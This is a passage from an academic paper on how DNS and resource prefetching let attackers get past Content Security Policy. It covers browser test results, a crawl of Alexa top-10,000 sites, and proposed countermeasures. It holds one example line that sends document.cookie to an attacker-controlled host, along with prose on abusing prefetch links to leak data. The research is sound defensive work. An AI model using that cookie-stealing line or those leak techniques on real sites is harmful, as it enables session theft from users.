Table 1: Overview of tested browsers, indicating detected information leaks through DNS or HTTP requests while subject to a strict CSP. OS abbreviations: Apple Mac OSX 10.10.3 Yosemite (OSX), iPhone 6 emulator (IP6), Microsoft Windows 8.1 (W81), Windows 10 tech preview (W10), Windows Phone 8.1 emulator (WP8), Android 5.0.2 on Motorola Moto 2 (MG2), Android 5.0.2 emulator (AL5). "●": leak detected. "○": leak detected in some cases. "■": vulnerable. "□": vulnerable in some cases. "—": not vulnerable.

complementary conditions under which they will leak information. For parent web pages served over HTTPS, an attacker can use `rel=prefetch` to leak information through DNS prefetching and resource prefetching via Edge. For parent web pages served over HTTP, an attacker can use `rel=dns-prefetch` to leak information through DNS prefetching, but only if the `<link>` element can be injected in the original HTML code, instead of being added through JavaScript, which is in accordance with this scenario.

Safari Mobile can only be used to leak information through automatic DNS prefetching, which requires that DNS prefetching is not explicitly disabled for parent web pages served over HTTP, and explicitly enabled for parent web pages served over HTTPS.

**JavaScript injection** The results of the JavaScript injection scenario are similar to the HTML injection scenario, except for two cases. Since an attacker cannot inject HTML code in this scenario, but can only execute JavaScript, Edge and Firefox are only vulnerable under certain conditions.

Edge will not leak information through `rel=dns-prefetch` if it is added by JavaScript. Because of this, an attacker in this scenario can only leak information through `rel=prefetch`, which in turn will only work when the parent web page is served over HTTPS.

Firefox leaks information through several `<link>` elements injected as static HTML and also when written into the page by JavaScript using `document.write()`. However, Firefox will not leak information through these elements when they are added through `addChild()`. This is a limitation that may hinder an attacker, if the injected JavaScript is limited to using only `addChild()`.

# 6. LARGE-SCALE STUDY OF THE WEB

Automatic and forced DNS prefetching implementations are about seven years old now, available since the first release of Chrome and Firefox since version 3.5. Resource prefetching and CSP are younger than DNS prefetching.

In this study, we set out to measure how widespread these technologies are used on the Web and in what context they are applied. We determine whether their usage is related to a website's popularity or function. In addition, we investigate whether web developers are using strong CSP policies and how they deal with automatic DNS prefetching in that case.

## 6.1 Experiment setup

For this experiment, we performed a study of the top 10,000 most popular domains according to Alexa. For each of these Alexa domains, the Bing search engine was consulted to retrieve the top 100 web pages in that domain. In total, Bing returned us a data set with 897,777 URLs.

We modified PhantomJS [6] in such a way so that any interaction with automatic DNS prefetching, `<link>` elements and CSP is recorded. In particular, we are interested in knowing whether a web page will explicitly enable or disable DNS prefetching through the `X-DNS-Prefetch-Control` header and whether it will do this through a header in the HTTP response, or add a `<meta http-equiv>` element to achieve the same effect. Similarly, we are interested in knowing whether a web page will make use of CSP using the `Content-Security-Policy` header or one of its precursors. Finally, we are also interested in a web page's usage of `<link>` elements and the relationship types they employ.

We visited the URLs in our data set using the modified PhantomJS, resulting in the successful visit of 879,407 URLs.

## 6.2 Results

**Automatic DNS prefetching statistics** Of the 879,407 successfully visited web pages, 804,202 or 91.4% were served over HTTP and the remaining 75,205 or 8.6% over HTTPS.| | HTTP | | HTTPS | | |
|---|---|---|---|---|---|
| | header | meta | header | meta | Total |
| On | 0 | 8,883 | 1 | 725 | 9,609 |
| Off | 672 | 2,021 | 17 | 13 | 2,723 |
| Both | 0 | 89 | 0 | 0 | 89 |
| Changed | 672 | 10,993 | 18 | 738 | 12,421 |
| Unchanged | 792,537 | | 74,449 | | 866,986 |

Table 2: Statistics on the usage of the `X-DNS-Prefetch-Control` HTTP header for automatic DNS prefetching.

By default, web pages on HTTP have automatic DNS prefetching enabled and we observed that 792,537 or 98.5% of HTTP web pages do not change this default behavior. Of the remaining 11,665 HTTP web pages, 8,883 (76.2%) enable DNS prefetching explicitly, 2,693 (23.1%) explicitly disable it and 89 (0.8%) both enable and disable it. The majority of the enabling or disabling happens through `<meta http-equiv>` elements (10,993 web pages or 94.2%), instead of HTTP headers (672 web pages or 5.8%). Those web pages that use HTTP headers, only use it to switch off DNS prefetching and not re-enable the default by switching it on.

On web pages served over HTTPS, DNS prefetching is disabled by default. Of the 75,205 web pages served over HTTPS, 74,449 or 99.0% do not change this default behavior. Of the 756 web pages that change the default, 18 or 2.4% use HTTP header and 738 or 97.6% use `<meta http-equiv>` elements.

**Resource prefetching statistics** The "dns-prefetch" relationship is the sixth most occurring relationship type encountered in our data set after "stylesheet", "shortcut", "canonical", "alternate" and "icon".

| relationship | URLs | | domains | |
|---|---|---|---|---|
| dns-prefetch | 164,636 | (18.7%) | 4,230 | (42.3%) |
| next | 57,866 | (6.6%) | 2,587 | (25.9%) |
| prev | 32,546 | (3.7%) | 1,495 | (14.9%) |
| prefetch | 2,445 | (0.3%) | 92 | (0.9%) |
| prerender | 1,535 | (0.2%) | 63 | (0.6%) |
| subresource | 1,036 | (0.1%) | 24 | (0.2%) |
| preconnect | 94 | (0.0%) | 4 | (0.0%) |
| preload | 2 | (0.0%) | 1 | (0.0%) |

Table 3: Statistics on the usage of selected `<link>` element relationship types. Percentages are relative to the entire set of successfully retrieved URLs and the total amount of domains respectively.

As shown in Table 3, "dns-prefetch" accounts for 164,636 or 18.7% of the URLs in the data set, encompassing 42.3% of the domains of the Alexa top 10,000.

**Content-Security-Policy statistics** Of the 879,407 URLs that our browser visited successfully, 31,364 activated the Content-Security-Policy processing code of which 27,966 on HTTP web pages and 3,398 on HTTPS web pages. Table 4 indicates these results in more detail, where "leaky" indicates a CSP that allows a request to an attacker-controlled domain and "good" indicates one that does not allow such leak.

Among the HTTP web pages that used CSP, 894 or 3.2% had a "good" policy that should effectively stop an attacker from fetching resources from an attacker-controlled domain.

| | CSP | DNS pref. | URLs | | Domains | |
|---|---|---|---|---|---|---|
| HTTP | leaky | yes | 26,697 | (3.0%) | 754 | (7.5%) |
| | | no | 375 | (0.0%) | 18 | (0.2%) |
| | good | yes | 894 | (0.1%) | 54 | (0.5%) |
| | | no | 0 | (0.0%) | 0 | (0.0%) |
| | none | yes | 773,714 | (88.0%) | 9,563 | (95.6%) |
| | | no | 2,318 | (0.3%) | 137 | (1.4%) |
| HTTPS | leaky | yes | 99 | (0.0%) | 2 | (0.0%) |
| | | no | 2,871 | (0.3%) | 127 | (1.3%) |
| | good | yes | 0 | (0.0%) | 0 | (0.0%) |
| | | no | 428 | (0.0%) | 34 | (0.3%) |
| | none | yes | 627 | (0.1%) | 35 | (0.4%) |
| | | no | 71,152 | (8.1%) | 3,065 | (30.6%) |

Table 4: Statistics on the usage of CSP policies in combination with how DNS prefetching is configured. A good CSP disallows any request to an attacker-controlled domain, while a leaky CSP does not. Percentages are relative to the entire set of successfully retrieved URLs and the total amount of domains respectively.

None of these web pages explicitly disabled automatic DNS prefetching, so that it was enabled by default.

Of the web pages with CSP served over HTTPS, 428 or 12.6% had an effective policy in place to stop information leaks to an attacker-controlled domain. Similar to the HTTP web pages, none of these HTTPS web pages explicitly enabled the automatic DNS prefetching, but instead relied on the default behavior, implicitly disabling automatic DNS prefetching.

## 6.3 Discussion

We could not find any meaningful correlation between the usage of DNS prefetching, resource prefetching and CSP on a certain domain with either the domain's Alexa ranking or Trend Micro's Site Safety categorization of the domain. This indicates that performance and security improvements do not only benefit the most popular web domains, but that all web developers use them equally.

The results of our study show that 42.3% of the top 10,000 Alexa domains use forced DNS prefetching through `<link>` elements with the "dns-prefetch" relationship. However, the default behavior for automatic DNS prefetching is mostly left untouched by the web developers.

In our study of CSP, most pages using CSP do not have a strict policy in place that would prevent conventional (i.e. through regular HTTP requests) information leaking through other elements. Only 428 web pages have a strict policy in place, and also have DNS prefetching disabled.

To conclude, web developers seem to be aware of the benefits that DNS and resource prefetching can offer for performance, although not of the risks it can pose to privacy and security.

# 7. MEASURES DISCUSSION

Data exfiltration prevention in web browsers is a non-trivial but important security goal. CSP prevents several data exfiltration attacks such as the attack in Listing 1, but is known to not prevent in variety of other cases. Zalewski [51], for instance, gives examples of sophisticated attacks to leak data. Many of those, such as through danglingmarkup injection, rerouting of existing forms or abusing plugins, can be prevented through a sane CSP. However, Zalewski mentions further attack vectors, namely through page navigation, the `window.name` DOM property, and timing.

In the following, we shortly explain some of these attack vectors to not only raise awareness but also to stimulate development of practical protection mechanisms to limit their effects in future. Additionally, we also make suggestions for tackling the concrete problem of data exfiltration through DNS prefetching based on our case study.

## 7.1 Measures on data exfiltration

**Page navigation** Instead of trying to silently leak data from within a web page, an attacker can also simply navigate the browser to an attacker-controlled page. If the navigation URL contains sensitive information it is then leaked through the page request itself. In the following JavaScript code, the cookie of the current web page is sent as part of the page request to `evil.com`.

```
window.location="http://e.com/"+document.cookie
```

There are ongoing discussions by the community on this channel [1] with proposals for a new CSP directive allowing to whitelist navigation destinations or, alternatively, development of a dedicated mechanism.

**`window.name`** Closely related to page navigation is the DOM property `window.name`, designed to assign names to browser windows to ease targeting within the browser. Since the name of a window is independent of the loaded web page, its value persists when navigating to a new page inside the same window. Attackers can abuse this feature as shared memory throughout different page contexts to exfiltrate data [2]. For an attack to succeed, an attacker needs to ensure that the same window instance is navigated to an attacker-controlled page to retrieve the exfiltrated data.

For successfully exploiting `window.name`, page navigation is required. We therefore believe that the security problem caused by `window.name` can be solved through a control for page navigation as discussed above.

**Timing channels** An alternative known way of leaking data is through *timing channels*, i.e., via information about when and for how long data is processed. An attacker can, for example, infer the browser history by trying to inject certain page content. In case of a relatively short response time, the content was most likely recovered from cache and was therefore fetched from the server in a different context before. Timing channels are subject to ongoing work by the research community [9, 24, 14].

## 7.2 Mitigation of prefetching-based exfiltration

**Improving existing controls** Automatic DNS prefetching can be disabled through the `X-DNS-Prefetch-Control` HTTP header, but it cannot be used to disable forced DNS prefetching in all supporting browsers. Our experiment shows that only one browser vendor allows forced DNS prefetching to be disabled through the same HTTP header, giving web developers the option to disable this functionality and hereby preventing that attackers abuse DNS prefetching to exfiltrate information. Since automatic and forced DNS prefetching is likely related in the codebase of every supporting web browser, we recommend that all browser vendors implementing DNS prefetching also adopt this functionality and give full control over DNS prefetching to web developers.

But even if this is applied in every browser, it will not solve the problem entirely. If all DNS prefetching could be controlled using a single `X-DNS-Prefetch-Control` HTTP header, a web developer may enable DNS prefetching, then use `<link>` elements with the "dns-prefetch" relationship to pre-resolve some hostnames and finally disable DNS prefetching again. The list of hostnames to be pre-resolved would be under strict control of the web developer, not giving an attacker the chance to exfiltrate information.

However, this solution works only if all hostnames to be pre-resolved, are known beforehand and if their number is manageable. A web page with thousands of URLs, all pointing to different hostnames, would require thousands of `<link>` elements to pre-resolve them before DNS prefetching is disabled by the web developer.

Luckily, the hierarchical nature of DNS allows for a more efficient solution by using a wildcard to encompass all subdomains of a given domain name. Using a wildcard would allow a web developer to configure the DNS prefetching system to only perform DNS prefetching for those trusted hostnames that match the wildcard. An attacker trying to exfiltrate information would find the attacker's own domain name disallowed by this wildcard.

Unfortunately, this mechanism cannot be implemented with the machinery that is currently in place to restrict DNS prefetching. A possible solution is to modify the semantics of the `X-DNS-Prefetch-Control` HTTP header to accept a list of wildcard domain names instead of "on" or "off", e.g.

```
X-DNS-Prefetch-Control: *.example.com
```

**CSP oriented solutions** If CSP is understood to prevent data exfiltration, at least to the extent that it restricts the web sources to which network requests can be made, it stands reason that CSP should also cover resource prefetching. CSP has directives for several kinds of resources, but the nature of the prefetched resource does not necessarily fit in any of the predefined categories. Exactly in which category prefetched resources can be placed is subject to a design choice. In any case, it is natural for prefetched resources to at least be under control of the "default-src" directive.

Another solution is to absorb DNS prefetching control into CSP, just like the `X-Frame-Options` HTTP header which was absorbed into the CSP specification under the "frame-ancestors" directive. A "dns-prefetch" CSP directive could replace the `X-DNS-Prefetch-Control` HTTP header, e.g.

```
Content-Security-Policy:
            dns-prefetch *.example.com
```

The advantage of this solution is that CSP is standardized by W3C and supported by most browser vendors, while the `X-DNS-Prefetch-Control` HTTP header is not. Standardizing DNS prefetching through CSP would benefit the 42.3% of most popular web domains that already use DNS prefetching through the "dns-prefetch" `<link>` relationship.

# 8. RELATED WORK

We discuss related work on CSP in general, CSP and data exfiltration, and on DNS prefetching in the context of CSP.

**Content Security Policy** The CSP standard has evolved over the last years with CSP 3.0 [17] currently under devel-opment. Since recently, the document lists such goals as the mitigation of risks of content-injection attacks and provision of a reporting mechanism. Interestingly, other features of CSP, e.g. restricting target servers for form data submissions, are not reflected in the goals, thereby reinforcing the importance of being explicit about whether CSP is intended for controlling data exfiltration. DNS prefetching is not covered by any CSP specification document. Our findings and improvement suggestions aim at supporting the future development of the CSP standard.

Johns [28] identifies a cross-site scripting attack through scripts dynamically assembled on the server-side but based on client information. An attacker can spoof the client information and cause the injection of a malicious script. Because the resulting script comes from a whitelisted source, CSP allows its execution. Johns proposes PreparedJS to prevent undesired code assembling.

Heiderich et al. [25] demonstrate scriptless attacks by combining seemingly harmless web browser technologies such as CSS and SVG. Prefetching of any kind is not analyzed. Though Heiderich et al. state that CSP is a useful tool to limit chances for a successful attack, they assess that CSP only provides partial protection. Some of the attacks we cover, i.e. URL and HTML injections, fall under the category of scriptless attacks. However, we see scriptless attacks only as one of the several possible ways of exfiltrating data.

Weissbacher et al. [50] empirically study the usage of CSP and analyze the challenges for a wider CSP adoption. They mention DNS prefetch control headers in HTTP and remark that these allow websites to override the default behavior. While they include the DNS prefetch control headers in the general statistics of websites that use security-related HTTP headers, they do not discuss the impact of these headers on CSP and the handling of prefetching by clients. Additionally to HTTP CSP headers, our empirical study also reports on occurrences of CSP inside web pages statically or dynamically included through e.g. HTML `<meta>` elements or content inside `iframe` elements.

**CSP and data exfiltration** Orthogonal to the attack vectors discussed so far are the so called *self-exfiltration attacks* [13], where an attacker leaks data to origins whitelisted in a CSP policy. A representative example is analytics scripts, used pervasively on the Web [35], and hence often whitelisted in CSP. The attacker can simply leak sensitive data to analytics servers, e.g. via URL encoding, and legitimately collect it from their accounts on these servers.

Observing the proliferation of HTML elements and attributes that can request external resources, Cure53 created a webpage [19] that exhaustively tests for HTTP leaks, noting its potential to test a browser for CSP leaks.

**DNS prefetching** Attacking DNS resolution is often paired with a network attacker model. Johns [26] leverages DNS rebinding attacks to request resources from unwanted origins. Although the attacks are against the same-origin policy, CSP can be bypassed in the same way. Not being a network attacker, our attacker avoids the need to tamper with DNS entries.

Monrose and Krishnan [33, 29] observe that DNS prefetching by web search engines populates DNS servers with entries in a way that allows to infer search terms used by users. Inspecting records on a DNS server can thus be used for a side-channel attack. Our attacker model, however, has only the capability to observe queries to the attacker's own DNS server. In addition, our attackers can directly exfiltrate data without the need to interpret DNS cache entries.

Born [8] shows that the bandwidth of the DNS-prefetching channel is sufficient to exfiltrate documents from the local file system by a combination of encoding and timeout features in JavaScript. While he demonstrates the severeness of prefetching attacks, we widen the perspective by systematically analyzing a full family of attacks introduced through prefetching in combination with CSP.

**CSP vs. prefetching** To date, prefetching in the context of CSP has only received scarce attention. There are reported observations on prefetching not handled by CSP [40, 11], providing examples of leaks to bypass CSP. We go beyond these observations by systematically studying the entire class of the prefetching attacks, analyzing a variety of browser implementations for desktop and mobile devices, and proposing countermeasures based on the lessons learned.

# 9. CONCLUSION

We have put a spotlight on an unsettling vagueness about data exfiltration in the CSP specification, which appears to have led to fundamental discrepancies in interpreting its security goals. As an in-depth case study, we have investigated DNS and resource prefetching in mainstream browsers in the context of CSP. For most browsers, we find that attackers can bypass the strictest CSP by abusing DNS and resource prefetching to exfiltrate information. Our large-scale evaluation of the Web indicates that DNS prefetching is commonly used on the Web, on 42.3% of the 10,000 most popular web domains according to Alexa.

We discuss general countermeasures on data exfiltration and consequences in the context of CSP, as well as concrete countermeasures for the case study on DNS and resource prefetching. The concrete countermeasures for web browsers consist of resolving the inconsistency in DNS prefetching handling and subjugating resource prefetching to the CSP.

Our intention is that our findings will influence the ongoing discussion on the goals of CSP [17].

**Responsible disclosure and related resources** We are in the process of responsibly disclosing all discovered vulnerabilities to the involved web browser vendors. Extra resources related to this work can be found online [12].

**Acknowledgments** Thanks are due to Artur Janc and Mario Heiderich for the helpful feedback. This work was partly funded by Andrei Sabelfeld's Google Faculty Research Award, the European Community under the ProSecuToR project, and the Swedish research agency VR.

# 10. REFERENCES

[1] Preventing page navigation to untrusted sources. https://lists.w3.org/Archives/Public/public-webappsec/2015Apr/0259.html

[2] window.name can be used as an XSS attack vector . https://bugzilla.mozilla.org/show_bug.cgi?id=444222

[3] Adam barth. CSP and inline styles. https://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0055.html

[4] D. Akhawe, A. Barth, P. E. Lam, J. C. Mitchell, and D. Song. Towards a formal foundation of web security. In *CSF*, 2010.[5] D. Akhawe, F. Li, W. He, P. Saxena, and D. Song. Data-confined HTML5 applications. In *ESORICS*, 2013.

[6] Ariya Hidayat. PhantomJS. http://phantomjs.org.

[7] A. Barth, C. Jackson, and J. C. Mitchell. Securing frame communication in browsers. In *USENIX Security*, 2008.

[8] K. Born. Browser-based covert data exfiltration. *CoRR*, 2010.

[9] A. Bortz and D. Boneh. Exposing private information by timing web applications. In *WWW*, 2007.

[10] Brian Smith. Should CSP affect a Notification icon? https://lists.w3.org/Archives/Public/public-webappsec/2014Nov/0137.html.

[11] CSP does not block favicon request. https://bugzilla.mozilla.org/show_bug.cgi?id=1167259#c3.

[12] Chalmers CSE. Related materials. http://www.cse.chalmers.se/research/group/security/data-exfiltration-in-the-face-of-csp.

[13] E. Y. Chen, S. Gorbaty, A. Singhal, and C. Jackson. Self-Exfiltration: The Dangers of Browser-Enforced Information Flow Control. In *W2SP*, 2012.

[14] S. Chen, R. Wang, X. Wang, and K. Zhang. Side-Channel Leaks in Web Applications: A Reality Today, a Challenge Tomorrow. In *S&P*, 2010.

[15] Content Security Policy 1.1. http://www.w3.org/TR/2014/WD-CSP11-20140211.

[16] Content Security Policy 2.0. http://www.w3.org/TR/CSP/.

[17] Content Security Policy 3.0. http://w3c.github.io/webappsec/specs/content-security-policy/.

[18] Controlling DNS prefetching. https://developer.mozilla.org/en-US/docs/Web/HTTP/Controlling_DNS_prefetching.

[19] Cure53. HTTPLeaks. https://github.com/cure53/HTTPLeaks.

[20] David Veditz. [CSP2] Preventing page navigation to untrusted sources. https://lists.w3.org/Archives/Public/public-webappsec/2015Apr/0270.html.

[21] Deian Stefan. WebAppSec re-charter status. https://lists.w3.org/Archives/Public/public-webappsec/2015Feb/0130.html.

[22] DNS Prefetching - The Chromium Projects. http://dev.chromium.org/developers/design-documents/dns-prefetching.

[23] StatCounter Global Stats. http://gs.statcounter.com/.

[24] E. W. Felten and M. A. Schneider. Timing attacks on Web privacy. In *CCS*, 2000.

[25] M. Heiderich, M. Niemietz, F. Schuster, T. Holz, and J. Schwenk. Scriptless attacks: Stealing the pie without touching the sill. In *CCS*, 2012.

[26] M. Johns. On JavaScript Malware and related threats. *Journal in Computer Virology*, 2008.

[27] M. Johns. PreparedJS: Secure Script-Templates for JavaScript. In *DIMVA*, 2013.

[28] M. Johns. Script-templates for the content security policy. *Journal of Information Security and Applications*, 2014.

[29] S. Krishnan and F. Monrose. An empirical study of the performance, security and privacy implications of domain name prefetching. In *DSN*, 2011.

[30] L. Meyerovich and B. Livshits. ConScript: Specifying and enforcing fine-grained security policies for Javascript in the browser. In *Proc. of SP'10*, 2010.

[31] Mike West. Remove paths from CSP? https://lists.w3.org/Archives/Public/public-webappsec/2014Jun/0007.html.

[32] M. S. Miller, M. Samuel, B. Laurie, I. Awad, and M. Stay. Caja - safe active content in sanitized JavaScript. Technical report, Google Inc., June 2008.

[33] F. Monrose and S. Krishnan. DNS prefetching and its privacy implications: When good things go bad. In *LEET*, 2010.

[34] Re: dns-prefetch. http://permalink.gmane.org/gmane.comp.mozilla.security/4109.

[35] N. Nikiforakis, L. Invernizzi, A. Kapravelos, S. Van Acker, W. Joosen, C. Kruegel, F. Piessens, and G. Vigna. You are what you include: large-scale evaluation of remote JavaScript inclusions. In *ACM CCS*, 2012.

[36] OWASP. OWASP Top 10. https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project.

[37] Resource hints. https://w3c.github.io/resource-hints/.

[38] RFC1034: Domain names - concepts and facilities.

[39] RFC1035: Domain names - implementation and specification.

[40] SEC Consult: Content Security Policy (CSP) - Another example on application security and "assumptions vs. reality". http://blog.sec-consult.com/2013/07/content-security-policy-csp-another.html.

[41] P. Soni, E. Budianto, and P. Saxena. The SICILIAN defense: Signature-based whitelisting of web JavaScript. In *CCS*, 2015.

[42] S. Souders. Velocity and the Bottom Line. http://radar.oreilly.com/2009/07/velocity-making-your-site-fast.html.

[43] S. Stamm, B. Sterne, and G. Markham. Reining in the web with content security policy. In *WWW*, 2010.

[44] D. Stefan, E. Z. Yang, P. Marchenko, A. Russo, D. Herman, B. Karp, and D. Mazières. Protecting users by confining JavaScript with COWL. In *USENIX OSDI*, 2014.

[45] M. Ter Louw, K. T. Ganesh, and V. Venkatakrishnan. AdJail: Practical Enforcement of Confidentiality and Integrity Policies on Web Advertisements. In *Proceedings of the 19th USENIX Security*, 2010.

[46] S. Van Acker. *Isolating and Restricting Client-Side JavaScript*. PhD thesis, KU Leuven, 2015.

[47] S. Van Acker, D. Hausknecht, W. Joosen, and A. Sabelfeld. Password meters and generators on the web: From large-scale empirical study to getting it right. In *CODASPY*, 2015.

[48] W3C. public-webappsec@w3.org Mail Archives. https://lists.w3.org/Archives/Public/public-webappsec.

[49] W3C. World Wide Web Consortium. http://www.w3.org/.

[50] M. Weissbacher, T. Lauinger, and W. K. Robertson. Why Is CSP Failing? Trends and Challenges in CSP Adoption. In *RAID*, 2014.

[51] M. Zalewski. Postcards from the post-XSS world. http://lcamtuf.coredump.cx/postxss/.